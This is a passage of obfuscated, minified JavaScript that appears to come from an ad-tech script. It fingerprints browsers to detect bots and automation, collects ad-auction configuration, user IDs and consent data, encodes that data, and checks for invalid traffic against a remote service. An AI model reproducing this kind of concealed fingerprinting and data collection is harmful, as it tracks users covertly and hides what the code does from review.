0x0:FN[zg(0x324)])?Fb:void 0x0);},'detectUserAgent':function(Ff){const zq=Wv;var FN=Ff[zq(0x34a)];return 0x0===FN[zq(0x7d8)]&&(/PhantomJS/i[zq(0x7a2)](FN[zq(0x521)])?Fa:/Headless/i[zq(0x7a2)](FN[zq(0x521)])?FI:/Electron/i[zq(0x7a2)](FN[zq(0x521)])?Fb:/slimerjs/i[zq(0x7a2)](FN[zq(0x521)])?FH:void 0x0);},'detectWebDriver':function(Ff){const zh=Wv;var FN=Ff[zh(0x3ee)];if(0x0===FN[zh(0x7d8)]&&FN[zh(0x521)])return FI;},'detectWebGL':function(Ff){const zP=Wv;var FN=Ff[zP(0x8c5)];if(0x0===FN[zP(0x7d8)]){var FS=FN[zP(0x521)],Fi=FS[zP(0x576)],FQ=FS[zP(0x705)];if(zP(0x231)==Fi&&zP(0xb72)==FQ)return FI;}},'detectWindowExternal':function(Ff){const zz=Wv;var FN=Ff[zz(0x4a5)];return 0x0===FN[zz(0x7d8)]&&(/Sequentum/i[zz(0x7a2)](FN[zz(0x521)])?zz(0x21c):void 0x0);},'detectWindowSize':function(Ff){const zR=Wv;var FN=Ff[zR(0x227)],FS=Ff[zR(0x2fd)];if(0x0!==FN[zR(0x7d8)]||0x0!==FS[zR(0x7d8)])return!0x1;var Fi=FN[zR(0x521)],FQ=Fi[zR(0xc3b)],FE=Fi[zR(0x3c5)];return FS[zR(0x521)]&&0x0===FQ&&0x0===FE?FI:void 0x0;},'detectMimeTypesConsistent':function(Ff){const zZ=Wv;var FN=Ff[zZ(0x1d4)];if(0x0===FN[zZ(0x7d8)]&&!FN[zZ(0x521)])return Fs;},'detectProductSub':function(Ff){const zr=Wv;var FN=Ff[zr(0xcaf)],FS=Ff[zr(0x190)];return 0x0===FN[zr(0x7d8)]&&0x0===FS[zr(0x7d8)]&&(zr(0x691)!==FS[zr(0x521)]&&zr(0x3f2)!==FS[zr(0x521)]&&zr(0x5d8)!==FS[zr(0x521)]&&zr(0x1b8)!==FS[zr(0x521)]||zr(0xdd0)===FN[zr(0x521)]?void 0x0:Fs);},'detectDistinctiveProperties':function(Ff){const zL=Wv;var FN=Ff[zL(0x6d3)];if(0x0!==FN[zL(0x7d8)])return!0x1;var FS,Fi=FN[zL(0x521)];for(FS in Fi)if(Fi[FS])return FS;}};function Fg(){const zY=Wv;var Ff,FN,FS=window,Fi=navigator;return Fo([zY(0x707)in Fi,zY(0xbb5)in Fi,0x0===Fi[zY(0x576)][zY(0x851)](zY(0x75b)),zY(0xc5b)in FS,zY(0x9c2)in FS,zY(0xb37)in FS,zY(0xef1)in FS])>=0x5?zY(0x8ed):Fo([zY(0x427)in FS,zY(0xc1c)in FS,zY(0xc41)in FS,0x0===Fi[zY(0x576)][zY(0x851)](zY(0x147)),zY(0x698)in Fi,zY(0xe9d)in FS])>=0x4?zY(0xa16):Fo([zY(0x562)in navigator,zY(0xbb1)in(null!==(FN=null===(Ff=document[zY(0xb8b)])||void 0x0===Ff?void 0x0:Ff[zY(0x25f)])&&void 0x0!==FN?FN:{}),zY(0x1eb)in FS,zY(0x2f7)in FS,zY(0xb67)in FS,zY(0x14c)in FS])>=0x4?zY(0xb2e):zY(0xd5c);}var Fq={'android':function(){const zn=Wv;var Ff=Fg(),FN=zn(0x8ed)===Ff,FS=zn(0xb2e)===Ff;if(!FN&&!FS)return!0x1;var Fi=window;return Fo([zn(0xbf5)in Fi,zn(0x727)in Fi,FN&&!(zn(0xeb5)in Fi),FS&&/android/i[zn(0x7a2)](navigator[zn(0x685)])])>=0x2;},'browserKind':function(){const zw=Wv;var Ff,FN=null===(Ff=navigator[zw(0x34a)])||void 0x0===Ff?void 0x0:Ff[zw(0x207)]();return Fk(FN,zw(0x6d2))?zw(0x74a):Fk(FN,zw(0x39b))||Fk(FN,zw(0x2aa))?zw(0x346):Fk(FN,zw(0x1b8))?zw(0x1b8):Fk(FN,zw(0xdf2))?zw(0xdf2):Fk(FN,zw(0x5d8))||Fk(FN,zw(0x5b2))?zw(0x5d8):Fk(FN,zw(0x691))?zw(0x691):Fk(FN,zw(0x3f2))?zw(0x3f2):zw(0xd5c);},'browserEngineKind':Fg,'documentFocus':function(){const zX=Wv;return void 0x0!==document[zX(0x86e)]&&document[zX(0x86e)]();},'userAgent':function(){const zf=Wv;return navigator[zf(0x34a)];},'appVersion':function(){const zN=Wv;var Ff=navigator[zN(0x685)];if(null==Ff)throw new Fc(-0x1,zN(0x5e9));return Ff;},'rtt':function(){const zS=Wv;if(void 0x0===navigator[zS(0x935)])throw new Fc(-0x1,zS(0x895));if(void 0x0===navigator[zS(0x935)][zS(0x143)])throw new Fc(-0x1,zS(0xedb));return navigator[zS(0x935)][zS(0x143)];},'windowSize':function(){const zi=Wv;return{'outerWidth':window[zi(0xc3b)],'outerHeight':window[zi(0x3c5)],'innerWidth':window[zi(0x9db)],'innerHeight':window[zi(0xaeb)]};},'pluginsLength':function(){const zQ=Wv;if(void 0x0===navigator[zQ(0x5a2)])throw new Fc(-0x1,zQ(0x9ae));if(void 0x0===navigator[zQ(0x5a2)][zQ(0x5c7)])throw new Fc(-0x3,zQ(0xd53));return navigator[zQ(0x5a2)][zQ(0x5c7)];},'pluginsArray':function(){const zE=Wv;if(void 0x0===navigator[zE(0x5a2)])throw new Fc(-0x1,zE(0x9ae));if(void 0x0===window[zE(0x116)])throw new Fc(-0x1,zE(0x3fa));return navigator[zE(0x5a2)]instanceof PluginArray;},'errorTrace':function(){const zl=Wv;try{null[0x0]();}catch(Ff){if(Ff instanceof Error&&null!=Ff[zl(0xaf5)])return Ff[zl(0xaf5)][zl(0xcbc)]();}throw new Fc(-0x3,zl(0x7fc));},'productSub':function(){const zy=Wv;var Ff=navigator[zy(0xcaf)];if(void 0x0===Ff)throw new Fc(-0x1,zy(0x80a));return Ff;},'windowExternal':function(){const zu=Wv;if(void 0x0===window[zu(0xea1)])throw new Fc(-0x1,zu(0x1e5));var Ff=window[zu(0xea1)];if(zu(0x782)!=typeof Ff[zu(0xcbc)])throw new Fc(-0x2,zu(0x448));return Ff[zu(0xcbc)]();},'mimeTypesConsistent':function(){const zm=Wv;if(void 0x0===navigator[zm(0xa36)])throw new Fc(-0x1,zm(0xf81));for(var Ff=navigator[zm(0xa36)],FN=Object[zm(0xdc4)](Ff)===MimeTypeArray[zm(0xab9)],FS=0x0;FS<Ff[zm(0x5c7)];FS++)FN&&(FN=Object[zm(0xdc4)](Ff[FS])===MimeType[zm(0xab9)]);return FN;},'evalLength':function(){const zJ=Wv;return eval[zJ(0xcbc)]()[zJ(0x5c7)];},'webGL':function(){const zT=Wv;var Ff=document[zT(0xc8e)](zT(0x4db));if(zT(0x782)!=typeof Ff[zT(0x5b0)])throw new Fc(-0x2,zT(0xa53));var FN=Ff[zT(0x5b0)](zT(0x232));if(null===FN)throw new Fc(-0x4,zT(0x621));if(zT(0x782)!=typeof FN[zT(0xbb0)])throw new Fc(-0x2,zT(0x133));return{'vendor':FN[zT(0xbb0)](FN[zT(0x8e0)]),'renderer':FN[zT(0xbb0)](FN[zT(0x8d9)])};},'webDriver':function(){const zj=Wv;if(null==navigator[zj(0xed7)])throw new Fc(-0x1,zj(0xe21));return navigator[zj(0xed7)];},'languages':function(){const zV=Wv;var Ff,FN=navigator,FS=[],Fi=FN[zV(0xf4b)]||FN[zV(0x969)]||FN[zV(0x808)]||FN[zV(0x8a6)];if(void 0x0!==Fi&&FS[zV(0x5e0)]([Fi]),Array[zV(0x5fa)](FN[zV(0xdbc)]))zV(0x8ed)===Fg()&&Fo([!(zV(0xf8f)in(Ff=window)),zV(0x2f3)in Ff,''+Ff[zV(0xaca)]==zV(0x1d0),''+Ff[zV(0xd95)]==zV(0x88c)])>=0x3||FS[zV(0x5e0)](FN[zV(0xdbc)]);else{if(zV(0xae0)==typeof FN[zV(0xdbc)]){var FQ=FN[zV(0xdbc)];FQ&&FS[zV(0x5e0)](FQ[zV(0x459)](','));}}return FS;},'notificationPermissions':function(){return Fv(this,void 0x0,void 0x0,function(){var Ff,FN;return Fd(this,function(FS){const zp=a2C;switch(FS[zp(0x331)]){case 0x0:if(void 0x0===window[zp(0x817)])throw new Fc(-0x1,zp(0x2f0));if(void 0x0===navigator[zp(0x51a)])throw new Fc(-0x1,zp(0xd56));if(zp(0x782)!=typeof(Ff=navigator[zp(0x51a)])[zp(0xcd8)])throw new Fc(-0x2,zp(0x248));FS[zp(0x331)]=0x1;case 0x1:return FS[zp(0x540)][zp(0x5e0)]([0x1,0x3,,0x4]),[0x4,Ff[zp(0xcd8)]({'name':zp(0x322)})];case 0x2:return FN=FS[zp(0xb59)](),[0x2,zp(0xc15)===window[zp(0x817)][zp(0x291)]&&zp(0xc4e)===FN[zp(0x7d8)]];case 0x3:throw FS[zp(0xb59)](),new Fc(-0x3,zp(0x235));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const zA=Wv;if(void 0x0===document[zA(0xb8b)])throw new Fc(-0x1,zA(0x221));var Ff=document[zA(0xb8b)];if(zA(0x782)!=typeof Ff[zA(0xa29)])throw new Fc(-0x2,zA(0xa5a));return Ff[zA(0xa29)]();},'functionBind':function(){const zK=Wv;if(void 0x0===Function[zK(0xab9)][zK(0x8f9)])throw new Fc(-0x2,zK(0x7f3));return Function[zK(0xab9)][zK(0x8f9)][zK(0xcbc)]();},'process':function(){const R0=Wv;var Ff=window[R0(0x2d6)],FN=R0(0x7ab);if(void 0x0===Ff)throw new Fc(-0x1,''[R0(0xf73)](FN,R0(0xa86)));if(Ff&&R0(0xf8b)!=typeof Ff)throw new Fc(-0x3,''[R0(0xf73)](FN,R0(0x1df)));return Ff;},'distinctiveProps':function(){const R1=Wv;var Ff,FN,FS=((Ff={})[R1(0x80d)]={'window':[R1(0x80d)]},Ff[R1(0xb11)]={'window':[R1(0x67d)]},Ff[R1(0x7f1)]={'window':[R1(0xb89)]},Ff[R1(0xb45)]={'window':[R1(0x63e)]},Ff[R1(0xee4)]={'window':[R1(0xdcf)]},Ff[R1(0x978)]={'window':[R1(0x978)]},Ff[R1(0xbc7)]={'window':[R1(0xc01),R1(0x7c8)]},Ff[R1(0xdb8)]={'window':[R1(0x795)]},Ff[Fa]={'window':[R1(0x762),R1(0xc00)]},Ff[R1(0xece)]={'window':[R1(0xd34)]},Ff[FU]={'window':[R1(0x954),R1(0x8e7),R1(0x40f),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[R1(0xb8e),R1(0x336),R1(0xca4)]},Ff[R1(0x212)]={'window':[R1(0x388)]},Ff[R1(0xed7)]={'window':[R1(0xed7),R1(0xb56),R1(0x251),R1(0x342),R1(0x717),R1(0xcc4),R1(0xecf)],'document':[R1(0x7c1),R1(0x8f0),R1(0x12b),R1(0x68c),R1(0xf7f),R1(0x7c0),R1(0xd6c),R1(0x7c1),R1(0x8d5),R1(0x8cc),R1(0x909),R1(0xcb4),R1(0x3d4),R1(0x609)]},Ff[FI]={'window':[R1(0x901),R1(0x8b4)]},Ff),Fi={},FQ=FW(window),FE=[];for(FN in(void 0x0!==window[R1(0xeee)]&&(FE=FW(window[R1(0xeee)])),FS)){var Fl=FS[FN];if(void 0x0!==Fl){var Fy=void 0x0!==Fl[R1(0x29e)]&&FG[R1(0x2cf)](void 0x0,FO([FQ],Fl[R1(0x29e)],!0x1)),Fu=!(void 0x0===Fl[R1(0xeee)]||!FE[R1(0x5c7)])&&FG[R1(0x2cf)](void 0x0,FO([FE],Fl[R1(0xeee)],!0x1));Fi[FN]=Fy||Fu;}}return Fi;}},Fh=(function(){const R3=Wv;function Ff(){const R2=a2C;this[R2(0x583)]=void 0x0,this[R2(0x1d8)]=void 0x0;}return Ff[R3(0xab9)][R3(0xabd)]=function(){const R4=R3;return this[R4(0x583)];},Ff[R3(0xab9)][R3(0x9d3)]=function(){const R5=R3;return this[R5(0x1d8)];},Ff[R3(0xab9)][R3(0xe24)]=function(){const R6=R3;if(void 0x0===this[R6(0x583)])throw new Error(R6(0x8a5));var FN=function(FQ,FE){const R7=R6;var Fl={},Fy={'bot':!0x1};for(var Fu in FE){var Fm=(0x0,FE[Fu])(FQ),FJ={'bot':!0x1};R7(0xae0)==typeof Fm?FJ={'bot':!0x0,'botKind':Fm}:Fm&&(FJ={'bot':!0x0,'botKind':Fs}),Fl[Fu]=FJ,FJ[R7(0xd5f)]&&(Fy=FJ);}return[Fl,Fy];}(this[R6(0x583)],FB),FS=FN[0x0],Fi=FN[0x1];return this[R6(0x1d8)]=FS,Fi;},Ff[R3(0xab9)][R3(0xdd5)]=function(){return Fv(this,void 0x0,void 0x0,function(){var FN;return Fd(this,function(FS){const R8=a2C;switch(FS[R8(0x331)]){case 0x0:return FN=this,[0x4,FD(Fq)];case 0x1:return FN[R8(0x583)]=FS[R8(0xb59)](),[0x2,this[R8(0x583)]];}});});},Ff;}());const FP=async()=>{const R9=Wv;try{if(Ff=navigator[R9(0x34a)],Boolean(Ff)&&function(){const RM=R9;if(F9 instanceof RegExp)return F9;try{F9=new RegExp(RM(0x1e7),'i');}catch(FN){F9=FC;}return F9;}()[R9(0x7a2)](Ff))return M4['A'][R9(0xe09)](R9(0x61b)[R9(0xf73)](navigator[R9(0x34a)])),!0x0;try{const FN=function(FQ){const RC=R9;var FE=(void 0x0===FQ?{}:FQ)[RC(0x6f8)],Fl=void 0x0===FE||FE;return Fv(this,void 0x0,void 0x0,function(){var Fy;return Fd(this,function(Fu){const RF=a2C;switch(Fu[RF(0x331)]){case 0x0:return Fl&&(function(){const Rv=RF;if(!(window[Rv(0x4cc)]||Math[Rv(0xd20)]()>=0.001))try{var Fm=new XMLHttpRequest();Fm[Rv(0x5b4)](Rv(0xbf2),Rv(0x9dd)[Rv(0xf73)](Rv(0x416),Rv(0x149)),!0x0),Fm[Rv(0x916)]();}catch(FJ){console[Rv(0xd3a)](FJ);}}()),[0x4,(Fy=new Fh())[RF(0xdd5)]()];case 0x1:return Fu[RF(0xb59)](),[0x2,Fy];}});});}({'monitoring':!0x1})[R9(0x41c)](FQ=>FQ[R9(0xe24)]()),FS=(0x0,Md['c'])((FQ,FE)=>setTimeout(()=>FE(new Error(R9(0x9ec))),0x64)),Fi=await Promise[R9(0x52a)]([FN,FS]);if(Fi&&Fi[R9(0xd5f)])return M4['A'][R9(0xe09)](R9(0xefd)[R9(0xf73)](Fi[R9(0x41b)])),!0x0;}catch(FQ){return M4['A'][R9(0xe09)](R9(0x64a),FQ),!0x1;}}catch(FE){return M4['A'][R9(0xe09)](R9(0x754),FE),M4['A'][R9(0xd3a)](FE,R9(0xa48)),!0x1;}var Ff;return!!navigator[R9(0x34a)][R9(0x7e5)](R9(0x85c));};async function Fz(Ff){const Rd=Wv,FN=await fetch((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':''[Rd(0xf73)](M1['A'][Rd(0xaba)],Rd(0xcd4)),'endpoint':M1['A'][Rd(0xaba)]}));return await FN[Rd(0x45f)]();}var FR=F(0xb);function FZ(Ff){const RO=Wv;if(Array[RO(0x5fa)](Ff)){const FN=Ff[RO(0xf92)](FZ);return FN[RO(0x5c7)]>0x0&&RO(0xae0)==typeof FN[0x0]?FN[RO(0x5a8)]((FS,Fi)=>String(FS)[RO(0x65c)](String(Fi),void 0x0,{'numeric':!0x0,'sensitivity':RO(0x90b)})):FN;}if(Ff&&RO(0xf8b)==typeof Ff&&null!==Ff){const FS=Object[RO(0x35c)](Ff)[RO(0x5a8)](),Fi={};for(const FQ of FS)Fi[FQ]=FZ(Ff[FQ]);return Fi;}return Ff;}var Fr=F(0x1b34);const FL=(Ff,FN,FS,Fi)=>{const Rt=Wv,FQ={};window[Rt(0x7d9)]=window[Rt(0x7d9)]||{},window[Rt(0x7d9)][Rt(0xda2)]=window[Rt(0x7d9)][Rt(0xda2)]||[],window[Rt(0x7d9)][Rt(0xda2)][Rt(0x5e0)](()=>{const Re=Rt,FE=Math[Re(0x23f)](performance[Re(0x865)]());let Fl=!0x1;window[Re(0x7d9)][Re(0x602)]()[Re(0x996)](Re(0x910),Fy=>{const Rb=Re;if(Fl)return;const Fu=Fy[Rb(0x47c)][Rb(0x8a4)]()||'';Fu&&!FQ[Fu]&&(FQ[Fu]={'slotRequested':Math[Rb(0x23f)](performance[Rb(0x865)]())});}),window[Re(0x7d9)][Re(0x602)]()[Re(0x996)](Re(0x731),Fy=>{const Ra=Re;if(Fl)return;const Fu=Fy[Ra(0x47c)][Ra(0x8a4)]()||'';if(!Fu||!FQ[Fu])return;if(Fy[Ra(0x157)])return;Fl=!0x0;const Fm=Math[Ra(0x23f)](performance[Ra(0x865)]());!function(FJ,FT,Fj,FV,Fp,FA,FK,v0){const RU=Ra;let v1=arguments[RU(0x5c7)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();MQ(FJ,RU(0xaf8),new Map([[RU(0xbbe),M1['A'][RU(0x6b1)]],[RU(0x9d2),Fj[RU(0xcbc)]()],[RU(0xe67),FV],[RU(0x8a1),Fp[RU(0xcbc)]()],[RU(0xb70),FA[RU(0xcbc)]()],[RU(0x702),FK[RU(0xcbc)]()],[RU(0x735),v0[RU(0xcbc)]()],...v1]),FT);}(Ff,Fi,FS,Fu,FN,FE,FQ[Fu][Ra(0x910)],Fm);});});};window[Wv(0xcc2)]=!0x1;var FY=F(0xa83),Fn=F(0x197c);window[Wv(0xcc2)]=!0x1;const Fw={'version':Wv(0x419),'originalHostname':window[Wv(0x79b)][Wv(0xbdd)],'configIndex':0x0};(Ff=>{const RH=Wv;var FN,FS;if(FM['A'][RH(0xdd5)](),!0x1!==(0x0,Fr['aX'])())try{!(function(){const RI=RH,FE=RI(0x9f9)[RI(0xf73)](RI(0x51c),RI(0xd52)),Fl=document[RI(0xc8e)](RI(0xcab));Fl[RI(0xcf8)]=FE,document[RI(0xa98)][RI(0x589)](Fl);}());}catch(FE){}M9['A'][RH(0xdd5)](window);const Fi=null===(FN=document[RH(0xd8e)])||void 0x0===FN?void 0x0:FN[RH(0x6c5)](RH(0xe20));if(Fi)window[RH(0xdcb)]('r_'+Fi,'*');else{var FQ;const Fl=null===(FQ=document[RH(0xd8e)])||void 0x0===FQ?void 0x0:FQ[RH(0x6c5)](RH(0x77c));Fl&&window[RH(0xdcb)](Fl,'*');}if(null===(FS=document[RH(0xd8e)])||void 0x0===FS||FS[RH(0x364)](),(function(){const Rs=RH;let Fy=arguments[Rs(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Fu;if(Rs(0xebf)===location[Rs(0x2d1)]&&(location[Rs(0x2d1)]='',M2['A'][Rs(0x9ed)](Rs(0xcf0),null!==(Fu=prompt())&&void 0x0!==Fu?Fu:'',!0x1)),null===document[Rs(0xd8e)])return!0x1;const Fm=function(FJ,FT,Fj){const Rc=Rs;let FV=arguments[Rc(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Fp=(FA=Fj)?new URL(FA[Rc(0xef9)](Rc(0x797))?FA:Rc(0x9d7)[Rc(0xf73)](FA)):null;var FA;if(!Fp)return null;const FK=function(v1,v2){const RD=Rc;let v3=v2[RD(0x6c5)](RD(0x6ca))||v2[RD(0x6c5)](RD(0xc78));if(null===v3)throw new Error(RD(0xa61));return v3=v3[RD(0xef9)]('//')?v1[RD(0x256)]+v3:v3,new URL(v3,v1[RD(0x2d4)]);}(FJ,FT);if(FK[Rc(0xbdd)]===Fp[Rc(0xbdd)]&&FK[Rc(0xe5c)]===Fp[Rc(0xe5c)])return null;FK[Rc(0xe47)]=Fp[Rc(0xe47)],FK[Rc(0x256)]=/localhost|127.0.0.1/[Rc(0x7a2)](Fp[Rc(0xe47)])?Rc(0x46a):Rc(0xe91),Fp[Rc(0xe5c)]&&(FK[Rc(0xe5c)]=Fp[Rc(0xe5c)]),Object[Rc(0xd9f)](FV)[Rc(0xe0d)](v1=>{const Rx=Rc;let [v2,v3]=v1;FK[Rx(0xd7f)][Rx(0x9ed)](v2,v3);});const v0=(0x0,CZ['R0'])(FT);return v0[Rc(0x5ef)](Rc(0xc78),FK[Rc(0x2d4)]),v0;}(location,document[Rs(0xd8e)],M2['A'][Rs(0xbf2)](Rs(0xcf0),!0x1),Fy);return!!Fm&&(document[Rs(0xd8e)][Rs(0xdf6)]?(0x0,CZ['WH'])(Fm,document[Rs(0xd8e)]):(0x0,CZ['qj'])(Fm),document[Rs(0xd8e)][Rs(0x364)](),console[Rs(0x885)](Rs(0x236)),!0x0);}({'essential':''})))throw new Error(RH(0x409));try{window[RH(0xad6)](new CustomEvent(RH(0x350)));}catch(Fy){}return F8[RH(0x4c6)](RH(0xe20))?(window[RH(0x86b)]=M1['A'][RH(0x803)],(Fu=>{const Rk=RH;window[Rk(0x996)](Rk(0x661),Fm=>{const RW=Rk;Fm[RW(0x22f)]&&RW(0xf0b)===Fm[RW(0x22f)][RW(0x154)]&&MS(Fu,Fm[RW(0x22f)][RW(0x38d)],Fm[RW(0x22f)][RW(0xacc)]);});})(Ff),M4['A'][RH(0x490)](Ff),M4['A'][RH(0xe09)](RH(0x803),M1['A'][RH(0x803)]),M4['A'][RH(0xe09)](RH(0x564),M1['A'][RH(0x6b1)]),M4['A'][RH(0xe09)](RH(0x79b),window[RH(0x79b)][RH(0x2d4)]),M4['A'][RH(0xe09)](RH(0x1fe),window[RH(0x244)][RH(0x34a)]),M4['A'][RH(0xe09)](RH(0x2f6),Mr()),M4['A'][RH(0xe09)](RH(0xc82),MI['A'][RH(0x93d)]()[RH(0xcbc)]()),M1['A'][RH(0xe09)]||RH(0x27e)===M2['A'][RH(0xbf2)](RH(0x62a),!0x1)?((0x0,Cs['z'])((0x0,Ch['i7'])(RH(0xa8f))),window[RH(0xbec)]=Mv['md'],window[RH(0x530)]=Mv['ks'],window[RH(0x675)]=Mv['_'],window[RH(0x282)]=Fu=>(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fu,'kind':M0['MN'][RH(0xafd)],'endpoint':M1['A'][RH(0xaba)]}),window[RH(0x2bf)]=M0['sH'],window[RH(0xba4)]=M0['EW'],window[RH(0x9c1)]=Fu=>Co({'_window':window,'protectUrlContext':Ff,'html':Fu}),window[RH(0xe10)]=Fu=>(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fu})):(0x0,Cs['z'])((0x0,Ch['i7'])()),!0x0):(console[RH(0x885)](RH(0x9d1)),!0x1);})(Fw)&&(async Ff=>{const RG=Wv;try{var FN,FS,Fi,FQ;null!==(FS=(FN=window)[RG(0xb51)])&&void 0x0!==FS||(FN[RG(0xb51)]={}),window[RG(0xb51)][RG(0x5ab)]=!0x0,window[RG(0xb51)][RG(0xb78)]=function(){const Ro=RG;var FV,Fp,FA,FK,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vM,vC,vF;let vv=arguments[Ro(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const vd=JSON[Ro(0x6f5)](FZ({'a_summary':{'gpt':{'paths':null===(FV=window[Ro(0x7d9)])||void 0x0===FV||null===(FV=FV[Ro(0x602)]())||void 0x0===FV||null===(FV=FV[Ro(0xf61)]())||void 0x0===FV?void 0x0:FV[Ro(0xf92)](vU=>vU[Ro(0x8a4)]())}},'prebid':{'config':null===(Fp=window[Ro(0x3ba)])||void 0x0===Fp||null===(FA=Fp[Ro(0x9d0)])||void 0x0===FA?void 0x0:FA[Ro(0x33f)](Fp),'userIds':null===(FK=window[Ro(0x3ba)])||void 0x0===FK||null===(v0=FK[Ro(0x5f0)])||void 0x0===v0?void 0x0:v0[Ro(0x33f)](FK),'adUnits':null===(v1=window[Ro(0x3ba)])||void 0x0===v1?void 0x0:v1[Ro(0xd1b)],'installedModules':null===(v2=window[Ro(0x3ba)])||void 0x0===v2?void 0x0:v2[Ro(0xc5e)],'consentMetadata':null===(v3=window[Ro(0x3ba)])||void 0x0===v3||null===(v4=v3[Ro(0x1f1)])||void 0x0===v4?void 0x0:v4[Ro(0x33f)](v3)},'prebid_detail':vv?{'bidResponses':null===(v5=window[Ro(0x3ba)])||void 0x0===v5||null===(v6=v5[Ro(0x7db)])||void 0x0===v6?void 0x0:v6[Ro(0x33f)](v5),'events':null===(v7=window[Ro(0x3ba)])||void 0x0===v7||null===(v8=v7[Ro(0xae3)])||void 0x0===v8?void 0x0:v8[Ro(0x33f)](v7)}:void 0x0,'gpt':{'config':null===(v9=window[Ro(0x7d9)])||void 0x0===v9||null===(vM=v9[Ro(0x9d0)])||void 0x0===vM?void 0x0:vM[Ro(0x33f)](v9),'pubads':{'slots':null===(vC=window[Ro(0x7d9)])||void 0x0===vC||null===(vC=vC[Ro(0x602)]())||void 0x0===vC||null===(vC=vC[Ro(0xf61)]())||void 0x0===vC?void 0x0:vC[Ro(0xf92)](vU=>({'adUnitPath':vU[Ro(0x8a4)](),'attributeKeys':vU[Ro(0x771)](),'categoryExclusions':vU[Ro(0x2c5)](),'clickUrl':vU[Ro(0x456)](),'slotId':vU[Ro(0x963)](),'sizes':vU[Ro(0x8e9)](),'outOfPage':vU[Ro(0xe97)](),'services':vU[Ro(0x3c7)]()[Ro(0xf92)](vH=>({'name':vH[Ro(0x13b)]()})),'targeting':Object[Ro(0x60a)](vU[Ro(0xd6a)]()[Ro(0xf92)](vH=>[vH,vU[Ro(0x313)](vH)]))})),'targeting':Object[Ro(0x60a)](null===(vF=window[Ro(0x7d9)])||void 0x0===vF||null===(vF=vF[Ro(0x602)]())||void 0x0===vF||null===(vF=vF[Ro(0xd6a)]())||void 0x0===vF?void 0x0:vF[Ro(0xf92)](vU=>{const RB=Ro;var vH;return[vU,null===(vH=window[RB(0x7d9)])||void 0x0===vH||null===(vH=vH[RB(0x602)]())||void 0x0===vH?void 0x0:vH[RB(0x313)](vU)];}))}}})),vO=function(vU){const Rg=Ro,vH=new TextEncoder()[Rg(0x198)](vU);let vI='';for(let vs=0x0;vs<vH[Rg(0x5c7)];vs++)vI+=String[Rg(0xe44)](vH[vs]);return btoa(vI);}(vd);try{var vb,va;null===(vb=(va=window)[Ro(0x5fd)])||void 0x0===vb||vb[Ro(0x33f)](va,vO);}catch(vU){}return vO;};const Fy=Math[RG(0x23f)](performance[RG(0x865)]());if(ME(0.01),await((async()=>{const Rq=RG,FV=FP(),Fp=M2['A'][Rq(0xbf2)](Rq(0x7ed));return Fp?Boolean(Fp):await FV;})())&&!F6(location[RG(0x2d4)])&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1))return MX(Ff,new Map([[RG(0x98a),RG(0xad0)]])),void M4['A'][RG(0xe09)](RG(0xdd8));const Fu=(0x0,FR['i'])();if(!Fu)return void M4['A'][RG(0xe09)](RG(0xbb4));ME(Fu[RG(0x6b7)]),M4['A'][RG(0xe09)](RG(0xdfa),Fu);const Fm=(window[RG(0x79b)][RG(0xab4)]+window[RG(0x79b)][RG(0x2d1)])[RG(0x7e5)](RG(0xb9b))||RG(0x27e)===M2['A'][RG(0xbf2)](RG(0xb9b),!0x1);if(!Fu)return M4['A'][RG(0xe09)](RG(0x93e));if(null!==(Fi=null==Fu?void 0x0:Fu[RG(0x399)])&&void 0x0!==Fi&&!Fi&&window[RG(0x160)]!==window[RG(0x42e)])return M4['A'][RG(0xe09)](RG(0xf53));if(Fu[RG(0x7b6)]&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1)&&!Fm){const [FV,Fp]=await Promise[RG(0xd7b)]([(0x0,MH['H4'])(Fu[RG(0xd4b)]),(0x0,MH['jy'])(Fu[RG(0xacd)])]);return Mn(Ff,FV,FV&&Fp,!0x1),M4['A'][RG(0xe09)](RG(0x6b8));}if(!Fu[RG(0x82a)]&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1)&&!Fm)return M4['A'][RG(0xe09)](RG(0x83f));M2['A'][RG(0xbd2)](!!Fu[RG(0x889)]),(0x0,F7['Nq'])();const [FJ,FT]=null!=Fu&&Fu[RG(0x836)]||Fm?[!0x0,!0x0]:await Promise[RG(0xd7b)]([(0x0,MH['H4'])(Fu[RG(0xd4b)]),(0x0,MH['jy'])(Fu[RG(0xacd)])]);if(window[RG(0xb51)][RG(0xe78)]=FJ,(0x0,F7['B3'])(),M4['A'][RG(0xe09)](RG(0x76d),FJ),M4['A'][RG(0xe09)](RG(0xb1a),FT),Fu[RG(0x46f)]){const FA=await async function(FK){const Rh=RG;try{const v0=M2['A'][Rh(0xbf2)](Rh(0x432));if(v0)try{const v2=JSON[Rh(0x881)](v0);if(v2[Rh(0x482)]&&v2[Rh(0x482)]+0x5265c00>Date[Rh(0x865)]())return Fz(FK)[Rh(0x41c)](v3=>{const RP=Rh;v3&&M2['A'][RP(0x9ed)](RP(0x432),JSON[RP(0x6f5)]({...v3,'cachedAt':Date[RP(0x865)]()}));}),v2;}catch(v3){}const v1=await Fz(FK);return v1&&M2['A'][Rh(0x9ed)](Rh(0x432),JSON[Rh(0x6f5)]({...v1,'cachedAt':Date[Rh(0x865)]()})),v1;}catch(v4){return M4['A'][Rh(0xd3a)](Rh(0x669),v4),{'ivt':!0x1,'reason':Rh(0xd3a)};}}(Ff);if(FA[RG(0x432)])return MX(Ff,new Map([[RG(0x98a),FA[RG(0x338)]],[RG(0x9d2),FJ[RG(0xcbc)]()]])),void M4['A'][RG(0xe09)](RG(0x6fe));}Mn(Ff,FJ,FJ&&FT,null!==(FQ=Fu[RG(0x8be)])&&void 0x0!==FQ&&FQ);try{var FE;const FK=null===(FE=Fu[RG(0x199)])||void 0x0===FE?void 0x0:FE[RG(0xa43)](v0=>v0[RG(0xfd)]);var 